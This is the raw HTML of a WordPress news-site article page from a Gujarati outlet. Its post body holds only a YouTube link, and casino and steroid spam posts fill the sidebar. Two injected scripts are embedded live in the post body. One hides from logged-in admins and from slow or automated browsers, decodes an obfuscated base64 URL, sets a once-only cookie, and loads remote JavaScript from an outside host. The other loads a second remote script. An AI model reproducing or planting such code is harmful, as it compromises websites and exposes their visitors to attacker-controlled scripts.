            <span>Written by <a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span> <i class="fas fa-check-circle"></i>
        </div><div class="clear"></div>
        

        <article>
                                    <div class="post post-2594 type-post status-publish format-standard has-post-thumbnail hentry category-174 category-33" id="post-2594">

            <div class="media-single-content">
                            <img width="950" height="534" src="https://live24newsgujarat.com/wp-content/uploads/2023/10/05-1-950x534.jpg" class="attachment-multicote-wp-thumbnail-single-image size-multicote-wp-thumbnail-single-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://live24newsgujarat.com/wp-content/uploads/2023/10/05-1-950x534.jpg 950w, https://live24newsgujarat.com/wp-content/uploads/2023/10/05-1-300x169.jpg 300w, https://live24newsgujarat.com/wp-content/uploads/2023/10/05-1-1024x576.jpg 1024w, https://live24newsgujarat.com/wp-content/uploads/2023/10/05-1-768x432.jpg 768w, https://live24newsgujarat.com/wp-content/uploads/2023/10/05-1-250x141.jpg 250w, https://live24newsgujarat.com/wp-content/uploads/2023/10/05-1.jpg 1366w" sizes="(max-width: 950px) 100vw, 950px" />             
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- entry content -->
                                                    <div class="author-right-meta">
                                <div class="aut-img">
                                    <a href="https://live24newsgujarat.com/author/live24newsgujarat/"><img alt='' src='https://secure.gravatar.com/avatar/c9773b0c0a51a0889b43fcd8716f67f52af6fa41fa26a05cecf628078d474a61?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9773b0c0a51a0889b43fcd8716f67f52af6fa41fa26a05cecf628078d474a61?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></a>
                                </div>
                                <ul class="aut-meta">
                                    <li class="name"><div class="vcard author"><span class="fn"><a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span></div></li>
                                    <li class="time updated">Oct 11, 2023</li>
                                    <li class="like sleft"></li>
                                    <div class="clear"></div>
                                </ul>    
                            </div><!-- end .author-right-media -->
                                                <div class="p-first-letter">
                            <p>https://youtu.be/hVjZ_jxjUB0?si=KkciJ4HMPFYE6Gcf<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
                        </div><!-- end .p-first-letter -->
                                                <div class="clear"></div>

                        <!-- tags -->
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://live24newsgujarat.com/category/%e0%aa%95%e0%ab%87%e0%aa%b6%e0%ab%8b%e0%aa%a6/" rel="category tag">કેશોદ</a> &middot; <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" rel="category tag">ગુજરાત</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->



        <!-- Related Articles -->
        <div class="single-related">
          <!-- Begin related articles on slide -->
          <div class="related-articles">

            <div class="related-title">
                <h3>Related Articles</h3>
                <div class="slide-nav">
                  <span id="slider-prev3"></span>
                  <span id="slider-next3"></span>
                </div><!-- end .slide-nav -->          
            </div><!-- end .related-title -->
            
            <ul class="related-articles-slider">
                

                <li class="post-slide post-17637 post type-post status-publish format-standard hentry category-33" id="post-17637">
                        <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                         </div><!-- end .article-category -->                
                     
                        <a href="https://live24newsgujarat.com/2026/01/18/icefishing-game-5/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                     


                    <div class="title-box">
                        <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                            
                        <div class="clear"></div>
                        <h2><a href="https://live24newsgujarat.com/2026/01/18/icefishing-game-5/">icefishing game</a></h2>
                    </div>

                </li><!-- end .post-slide --> 
                  

                <li class="post-slide post-17635 post type-post status-publish format-standard hentry category-33" id="post-17635">
                        <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                         </div><!-- end .article-category -->                
                     
                        <a href="https://live24newsgujarat.com/2026/01/18/spinmama-desbloqueando-a-emoo-de-6000-jogos/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                     


                    <div class="title-box">
                        <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                            
                        <div class="clear"></div>
                        <h2><a href="https://live24newsgujarat.com/2026/01/18/spinmama-desbloqueando-a-emoo-de-6000-jogos/">Spinmama: Desbloqueando a Emoção de 6.000 Jogos</a></h2>
                    </div>

                </li><!-- end .post-slide --> 
                  

                <li class="post-slide post-17617 post type-post status-publish format-standard hentry category-33" id="post-17617">
                        <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                         </div><!-- end .article-category -->                
                     
                        <a href="https://live24newsgujarat.com/2026/01/18/app/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                     


                    <div class="title-box">
                        <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                            
                        <div class="clear"></div>
                        <h2><a href="https://live24newsgujarat.com/2026/01/18/app/">app</a></h2>
                    </div>

                </li><!-- end .post-slide --> 
                  

                <li class="post-slide post-17611 post type-post status-publish format-standard hentry category-33" id="post-17611">
                        <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                         </div><!-- end .article-category -->                
                     
                        <a href="https://live24newsgujarat.com/2026/01/18/the-costs-and-benefits-of-steroids-in-bodybuilding-a-complete-analysis/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                     


                    <div class="title-box">
                        <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                            
                        <div class="clear"></div>
                        <h2><a href="https://live24newsgujarat.com/2026/01/18/the-costs-and-benefits-of-steroids-in-bodybuilding-a-complete-analysis/">The Costs and Benefits of Steroids in Bodybuilding: A Co ...</a></h2>
                    </div>

                </li><!-- end .post-slide --> 
                  

                <li class="post-slide post-17604 post type-post status-publish format-standard hentry category-33" id="post-17604">
                        <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                         </div><!-- end .article-category -->                
                     
                        <a href="https://live24newsgujarat.com/2026/01/18/allyspin-casino-and-sports-betting-a-haven-for-lat/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                     


                    <div class="title-box">
                        <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                            
                        <div class="clear"></div>
                        <h2><a href="https://live24newsgujarat.com/2026/01/18/allyspin-casino-and-sports-betting-a-haven-for-lat/">AllySpin Casino and Sports Betting: A Haven for Late-Nig ...</a></h2>
                    </div>

                </li><!-- end .post-slide --> 
                  

                <li class="post-slide post-17598 post type-post status-publish format-standard hentry category-33" id="post-17598">
                        <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                         </div><!-- end .article-category -->                
                     
                        <a href="https://live24newsgujarat.com/2026/01/18/bonuses-2/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                     


                    <div class="title-box">
                        <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                            
                        <div class="clear"></div>
                        <h2><a href="https://live24newsgujarat.com/2026/01/18/bonuses-2/">bonuses</a></h2>
                    </div>

                </li><!-- end .post-slide --> 
                
            </ul><!-- end .related-articles-slider --> 
            
          </div> <div class="clear"></div> <!-- end .related-articles -->
        </div><!-- end .single.related -->



        <!-- Prev and Next articles -->
        <div class="prev-articles">
            <ul class="article_list">
                          <li>
                  <a href="https://live24newsgujarat.com/2023/10/11/%e0%aa%a6%e0%aa%bf%e0%aa%af%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%a8%e0%aa%be-%e0%aa%ad%e0%ab%87%e0%aa%b8%e0%aa%be%e0%aa%a3%e0%aa%be-%e0%aa%97%e0%aa%be%e0%aa%ae%e0%aa%a8%e0%aa%be-%e0%aa%b6%e0%aa%96/"> <img width="55" height="55" src="https://live24newsgujarat.com/wp-content/uploads/2023/10/04-55x55.jpg" class="attachment-multicote-wp-thumbnail-widget-small size-multicote-wp-thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://live24newsgujarat.com/wp-content/uploads/2023/10/04-55x55.jpg 55w, https://live24newsgujarat.com/wp-content/uploads/2023/10/04-150x150.jpg 150w, https://live24newsgujarat.com/wp-content/uploads/2023/10/04-180x180.jpg 180w" sizes="auto, (max-width: 55px) 100vw, 55px" /> </a>
                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://live24newsgujarat.com/2023/10/11/%e0%aa%a6%e0%aa%bf%e0%aa%af%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%a8%e0%aa%be-%e0%aa%ad%e0%ab%87%e0%aa%b8%e0%aa%be%e0%aa%a3%e0%aa%be-%e0%aa%97%e0%aa%be%e0%aa%ae%e0%aa%a8%e0%aa%be-%e0%aa%b6%e0%aa%96/">દિયોદરના ભેસાણા ગામના શખ્સ સામે કિશોરીના મોતનો ગુન્હો નોંધાયો તપાસનો દોર ધમધમાટ શરૂ કર્યો</a></h4>
                                          
                    <span>by <a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span> <i class="fas fa-check-circle"></i>
                  </div>
              </li>

                        </ul><!-- end .article_list -->
        </div><div class="clear"></div>
        <!-- end .prev-articles --> 

 
        <!-- Comments -->
        <div class="entry-bottom">
                                        
                
            
            <!-- Comments -->
            <div id="comments" class="comments">
                

 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/11/%E0%AA%95%E0%AB%87%E0%AA%B6%E0%AB%8B%E0%AA%A6-%E0%AA%9C%E0%AB%82%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%A2-%E0%AA%B9%E0%AA%BE%E0%AA%87%E0%AA%B5%E0%AB%87-%E0%AA%AA%E0%AA%B0-%E0%AA%9A%E0%AA%BE%E0%AA%B2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://live24newsgujarat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2594' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="widget widget_search"><form class="searchform2" method="get" action="https://live24newsgujarat.com/">
    <input placeholder="Live Search ..." type="text" name="s" id="search-form-696ce152b0adc" class="search-field" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div></div>
		<div class="widget widget_recent_entries">
		<h3 class="title"><i></i> Recent Posts</h3><div class="clear"></div>
		<ul>
											<li>
					<a href="https://live24newsgujarat.com/2026/01/18/icefishing-game-5/">icefishing game</a>
									</li>
											<li>
					<a href="https://live24newsgujarat.com/2026/01/18/spinmama-desbloqueando-a-emoo-de-6000-jogos/">Spinmama: Desbloqueando a Emoção de 6.000 Jogos</a>
									</li>
											<li>
					<a href="https://live24newsgujarat.com/2026/01/18/app/">app</a>
									</li>
											<li>
					<a href="https://live24newsgujarat.com/2026/01/18/the-costs-and-benefits-of-steroids-in-bodybuilding-a-complete-analysis/">The Costs and Benefits of Steroids in Bodybuilding: A Complete Analysis</a>
									</li>
											<li>
					<a href="https://live24newsgujarat.com/2026/01/18/allyspin-casino-and-sports-betting-a-haven-for-lat/">AllySpin Casino and Sports Betting: A Haven for Late-Night Live Casino Sessions [2805]</a>
									</li>
					</ul>

		</div><div class="widget widget_search"><h3 class="title"><i></i> Live Search</h3><div class="clear"></div><form class="searchform2" method="get" action="https://live24newsgujarat.com/">
    <input placeholder="Live Search ..." type="text" name="s" id="search-form-696ce152b1023" class="search-field" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div></div>


<div class="widget widget_multicote_wp_topposts"><h3 class="title"><i></i> Top Posts</h3><div class="clear"></div>
<ul class="article_list">
 


  <li>        <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>         </div><!-- end .article-category -->    
        <a href="https://live24newsgujarat.com/2022/06/29/%e0%aa%a8%e0%aa%b0%e0%ab%8d%e0%aa%ae%e0%aa%a6%e0%aa%be-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%ae%e0%aa%be%e0%aa%82-75-%e0%aa%b5%e0%aa%b0%e0%ab%8d%e0%aa%b7%e0%ab%80%e0%aa%af/"> <img width="250" height="130" src="https://live24newsgujarat.com/wp-content/uploads/2022/06/0_1656464822-250x130.jpg" class="attachment-multicote-wp-thumbnail-widget size-multicote-wp-thumbnail-widget wp-post-image" alt="" decoding="async" loading="lazy" /> </a> 
       <div class="clear"></div>  

      <div class="an-widget-title">
        <h3 class="article-title"><a href="https://live24newsgujarat.com/2022/06/29/%e0%aa%a8%e0%aa%b0%e0%ab%8d%e0%aa%ae%e0%aa%a6%e0%aa%be-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%ae%e0%aa%be%e0%aa%82-75-%e0%aa%b5%e0%aa%b0%e0%ab%8d%e0%aa%b7%e0%ab%80%e0%aa%af/">નર્મદા જિલ્લામાં 75 વર્ષીય માતાને કાપડની ઝોળીમાં નાખી બે પુત્રોએ હોસ્પિટલમાં ખસેડી</a></h3>
                              
        <span>Written by <a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span> <i class="fas fa-check-circle"></i>
      </div>


  </li>

 

 

  <li>
      <a href="https://live24newsgujarat.com/2022/06/29/%e0%aa%a1%e0%ab%80%e0%aa%b8%e0%aa%be-%e0%aa%b0%e0%ab%8b%e0%aa%a1-%e0%aa%aa%e0%aa%b0-%e0%aa%9a%e0%aa%95%e0%ab%8d%e0%aa%95%e0%aa%be%e0%aa%9c%e0%aa%be%e0%aa%ae-%e0%aa%a1%e0%ab%80%e0%aa%b8%e0%aa%be/">  </a>

      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://live24newsgujarat.com/2022/06/29/%e0%aa%a1%e0%ab%80%e0%aa%b8%e0%aa%be-%e0%aa%b0%e0%ab%8b%e0%aa%a1-%e0%aa%aa%e0%aa%b0-%e0%aa%9a%e0%aa%95%e0%ab%8d%e0%aa%95%e0%aa%be%e0%aa%9c%e0%aa%be%e0%aa%ae-%e0%aa%a1%e0%ab%80%e0%aa%b8%e0%aa%be/">ડીસા રોડ પર ચક્કાજામ :ડીસાના થેરવાડા તાલેપુરા રોડ પર રેતી ભરીને ચાલતા બેફામ ટ્રક ચાલકોના કારણે વારે ઘડીએ અકસ્માત સર્જાતો હોય છે</a></h4>
                              
        <span>by <a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span> <i class="fas fa-check-circle"></i>
      </div>
  </li>

 

 

  <li>
      <a href="https://live24newsgujarat.com/2022/07/01/%e0%aa%8a%e0%aa%82%e0%aa%9d%e0%aa%be%e0%aa%a8%e0%aa%be-30-%e0%aa%b2%e0%aa%be%e0%aa%96%e0%aa%a8%e0%aa%be-%e0%aa%a1%e0%ab%8d%e0%aa%b0%e0%aa%97%e0%ab%8d%e0%aa%b8-%e0%aa%95%e0%ab%87%e0%aa%b8%e0%aa%ae/"> <img width="55" height="55" src="https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_8_1656616675-55x55.jpg" class="attachment-multicote-wp-thumbnail-widget-small size-multicote-wp-thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_8_1656616675-55x55.jpg 55w, https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_8_1656616675-150x150.jpg 150w, https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_8_1656616675-180x180.jpg 180w" sizes="auto, (max-width: 55px) 100vw, 55px" /> </a>

      <div class="an-widget-title"  style="margin-left:70px;" >
        <h4 class="article-title"><a href="https://live24newsgujarat.com/2022/07/01/%e0%aa%8a%e0%aa%82%e0%aa%9d%e0%aa%be%e0%aa%a8%e0%aa%be-30-%e0%aa%b2%e0%aa%be%e0%aa%96%e0%aa%a8%e0%aa%be-%e0%aa%a1%e0%ab%8d%e0%aa%b0%e0%aa%97%e0%ab%8d%e0%aa%b8-%e0%aa%95%e0%ab%87%e0%aa%b8%e0%aa%ae/">ઊંઝાના 30 લાખના ડ્રગ્સ કેસમાં વોન્ટેડ બે સગાભાઇઓને એલસીબી અને પેરોલ ફર્લો સ્કવોડની ટીમે ઝડપી પડ્યા</a></h4>
                              
        <span>by <a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span> <i class="fas fa-check-circle"></i>
      </div>
  </li>

 

 

  <li>
      <a href="https://live24newsgujarat.com/2022/07/01/%e0%aa%a5%e0%aa%b0%e0%aa%be%e0%aa%a6%e0%aa%a8%e0%ab%80-%e0%aa%ae%e0%ab%81%e0%aa%96%e0%ab%8d%e0%aa%af-%e0%aa%95%e0%ab%87%e0%aa%a8%e0%aa%be%e0%aa%b2-%e0%aa%ac%e0%aa%a8%e0%ab%80-%e0%aa%b0%e0%aa%b9/"> <img width="55" height="55" src="https://live24newsgujarat.com/wp-content/uploads/2022/07/mot-55x55.jpg" class="attachment-multicote-wp-thumbnail-widget-small size-multicote-wp-thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://live24newsgujarat.com/wp-content/uploads/2022/07/mot-55x55.jpg 55w, https://live24newsgujarat.com/wp-content/uploads/2022/07/mot-150x150.jpg 150w, https://live24newsgujarat.com/wp-content/uploads/2022/07/mot-180x180.jpg 180w" sizes="auto, (max-width: 55px) 100vw, 55px" /> </a>

      <div class="an-widget-title"  style="margin-left:70px;" >
        <h4 class="article-title"><a href="https://live24newsgujarat.com/2022/07/01/%e0%aa%a5%e0%aa%b0%e0%aa%be%e0%aa%a6%e0%aa%a8%e0%ab%80-%e0%aa%ae%e0%ab%81%e0%aa%96%e0%ab%8d%e0%aa%af-%e0%aa%95%e0%ab%87%e0%aa%a8%e0%aa%be%e0%aa%b2-%e0%aa%ac%e0%aa%a8%e0%ab%80-%e0%aa%b0%e0%aa%b9/">થરાદની મુખ્ય કેનાલ બની રહી છે મોતની કેનાલ</a></h4>
                              
        <span>by <a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span> <i class="fas fa-check-circle"></i>
      </div>
  </li>

 

 

  <li>
      <a href="https://live24newsgujarat.com/2022/07/01/%e0%aa%aa%e0%aa%be%e0%aa%95-%e0%aa%a8%e0%aa%be-19-%e0%aa%b9%e0%aa%9c%e0%aa%be%e0%aa%b0-%e0%aa%95%e0%aa%b0%e0%ab%8b%e0%aa%a1%e0%aa%a8%e0%aa%be-%e0%aa%a6%e0%ab%87%e0%aa%b5%e0%aa%be-%e0%aa%b8%e0%aa%be/"> <img width="55" height="55" src="https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_gilgit_1656638016-55x55.jpg" class="attachment-multicote-wp-thumbnail-widget-small size-multicote-wp-thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_gilgit_1656638016-55x55.jpg 55w, https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_gilgit_1656638016-150x150.jpg 150w, https://live24newsgujarat.com/wp-content/uploads/2022/07/orig_gilgit_1656638016-180x180.jpg 180w" sizes="auto, (max-width: 55px) 100vw, 55px" /> </a>

      <div class="an-widget-title"  style="margin-left:70px;" >
        <h4 class="article-title"><a href="https://live24newsgujarat.com/2022/07/01/%e0%aa%aa%e0%aa%be%e0%aa%95-%e0%aa%a8%e0%aa%be-19-%e0%aa%b9%e0%aa%9c%e0%aa%be%e0%aa%b0-%e0%aa%95%e0%aa%b0%e0%ab%8b%e0%aa%a1%e0%aa%a8%e0%aa%be-%e0%aa%a6%e0%ab%87%e0%aa%b5%e0%aa%be-%e0%aa%b8%e0%aa%be/">પાક.ના 19 હજાર કરોડના દેવા સામે ચીન ગિલગિટ પર કબજો કરવાની ફિરાકમાં</a></h4>
                              
        <span>by <a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span> <i class="fas fa-check-circle"></i>
      </div>
  </li>

</ul>


</div> 


		
 
<div class="widget widget_multicote_wp_toptags"><h3 class="title"><i></i> Most used tags</h3><div class="clear"></div>
  <div class="tagcloud">
   <a href="https://live24newsgujarat.com/tag/car-service/" class="tag-cloud-link tag-link-224 tag-link-position-1" style="font-size: 16pt;" aria-label="Car service (4 items)">Car service</a>
<a href="https://live24newsgujarat.com/tag/delivery-service/" class="tag-cloud-link tag-link-272 tag-link-position-2" style="font-size: 17.6pt;" aria-label="delivery service (5 items)">delivery service</a>
<a href="https://live24newsgujarat.com/tag/excursions/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 19pt;" aria-label="Excursions (6 items)">Excursions</a>
<a href="https://live24newsgujarat.com/tag/gym/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 11.6pt;" aria-label="gym (2 items)">gym</a>
<a href="https://live24newsgujarat.com/tag/motorcycle-service/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 19pt;" aria-label="Motorcycle service (6 items)">Motorcycle service</a>
<a href="https://live24newsgujarat.com/tag/photographer/" class="tag-cloud-link tag-link-221 tag-link-position-6" style="font-size: 22pt;" aria-label="photographer (9 items)">photographer</a>
<a href="https://live24newsgujarat.com/tag/play-croco-australia/" class="tag-cloud-link tag-link-249 tag-link-position-7" style="font-size: 8pt;" aria-label="play croco australia (1 item)">play croco australia</a>
<a href="https://live24newsgujarat.com/tag/play-croco-casino/" class="tag-cloud-link tag-link-246 tag-link-position-8" style="font-size: 14pt;" aria-label="play croco casino (3 items)">play croco casino</a>
<a href="https://live24newsgujarat.com/tag/play-croco-casino-australia/" class="tag-cloud-link tag-link-247 tag-link-position-9" style="font-size: 11.6pt;" aria-label="play croco casino australia (2 items)">play croco casino australia</a>
<a href="https://live24newsgujarat.com/tag/play-croco-casino-login/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 8pt;" aria-label="play croco casino login (1 item)">play croco casino login</a>
<a href="https://live24newsgujarat.com/tag/playcroco-mobile-casino/" class="tag-cloud-link tag-link-250 tag-link-position-11" style="font-size: 8pt;" aria-label="playcroco mobile casino (1 item)">playcroco mobile casino</a>
<a href="https://live24newsgujarat.com/tag/slottica-bet/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="slottica bet (1 item)">slottica bet</a>
<a href="https://live24newsgujarat.com/tag/slottica-casino/" class="tag-cloud-link tag-link-236 tag-link-position-13" style="font-size: 8pt;" aria-label="slottica casino (1 item)">slottica casino</a>
<a href="https://live24newsgujarat.com/tag/slottica-casino-app/" class="tag-cloud-link tag-link-237 tag-link-position-14" style="font-size: 14pt;" aria-label="slottica casino app (3 items)">slottica casino app</a>
<a href="https://live24newsgujarat.com/tag/slottica-download/" class="tag-cloud-link tag-link-238 tag-link-position-15" style="font-size: 14pt;" aria-label="slottica download (3 items)">slottica download</a>
<a href="https://live24newsgujarat.com/tag/washing-car-service/" class="tag-cloud-link tag-link-222 tag-link-position-16" style="font-size: 19pt;" aria-label="washing car service (6 items)">washing car service</a>
<a href="https://live24newsgujarat.com/tag/wash-service/" class="tag-cloud-link tag-link-220 tag-link-position-17" style="font-size: 11.6pt;" aria-label="wash service (2 items)">wash service</a>   <div class="clear"></div>
  </div>

</div> 
  
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->


<!-- footer social icons. -->
    <div class="clear"></div>
    <div class="waveHorizontals">
        <div id="waveHorizontal1" class="waveHorizontal"></div>
        <div id="waveHorizontal2" class="waveHorizontal"></div>
        <div id="waveHorizontal3" class="waveHorizontal"></div>
    </div><!-- end .waveHorizontals -->
    <div class="social-section">
        <ul class="footer-social">
<li><a href="https://www.facebook.com/LIVE24GUJARAT/"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>
<li><a href="https://twitter.com/Live24Gujarat?s=08"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>
<li><a href="https://www.youtube.com/channel/UC7qnFoJy7i_1qyGRxiiCf2A"><i class="fab fa-youtube"></i><span>Youtube</span></a></li>
<li><a href="https://www.instagram.com/live24newsgujarat"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>
<li><a href="https://www.linkedin.com/in/live-mehsana-gujrat-763867193/"><i class="fab fa-linkedin"></i><span>Linkedin</span></a></li>

</ul>    </div><!-- end .social-section -->

<!-- Begin Footer -->
<footer> 
	<div class="wrap-footer">
      <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
